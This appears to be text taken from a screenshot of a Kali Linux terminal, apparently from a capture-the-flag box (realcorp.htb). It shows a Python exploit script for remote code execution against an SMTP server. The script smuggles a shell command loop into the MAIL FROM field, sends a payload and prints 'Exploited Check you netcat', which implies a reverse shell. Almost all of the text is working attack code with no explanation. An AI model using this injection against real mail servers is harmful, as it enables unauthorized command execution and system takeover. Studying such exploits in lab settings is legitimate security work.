 Remote code execution i...
root@kali: /home/kali/D...
12:33 AM
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali...Downloads ×
root@kali...Downloads ×
root@kali: /home/kali...ecLists/Discovery/DNS ×
root@kali...Downloads ×
root@kali...Downloads ×
root@kali...Downloads ×
root@kali...Downloads ×
.
"""
for res in socket.getaddrinfo(HOST, PORT, socket.AF_UNSPEC, socket.SOCK_STREAM):
    af, socktype, proto, canonname, sa = res
    try:
        s = socket.socket(af, socktype, proto)
    except OSError as msg:
        s = None
        continue
    try:
        s.connect(sa)
    except OSError as msg:
        s.close()
        s = None
        continue
    break
if s is None:
    print('could not open socket')
    sys.exit(1)
with s:
    data = s.recv(1024)
    print('Received', repr(data))
    time.sleep(1)
    print('SENDING HELO')
    s.send(b"helo test.com\r\n")
    data = s.recv(1024)
    print('RECIEVED', repr(data))
    s.send(b"MAIL FROM:<;for i in 0 1 2 3 4 5 6 7 8 9 a b c d;do read r;done;sh;exit 0;>\r\n")
    time.sleep(1)
    data = s.recv(1024)
    print('RECIEVED', repr(data))
    s.send(b"RCPT TO:<j.nakazawa@realcorp.htb>\r\n")
    data = s.recv(1024)
    print('RECIEVED', repr(data))
    s.send(b"DATA\r\n")
    data = s.recv(1024)
    print('RECIEVED', repr(data))
    s.send(payload)
    data = s.recv(1024)
    print('RECIEVED', repr(data))
    s.send(b"QUIT\r\n")
    data = s.recv(1024)
    print('RECIEVED', repr(data))
print("Exploited Check you netcat :D")
s.close()
Solutions
Blog
Exploit
┌──(root💀kali)-[/home/kali/Downloads]
└─#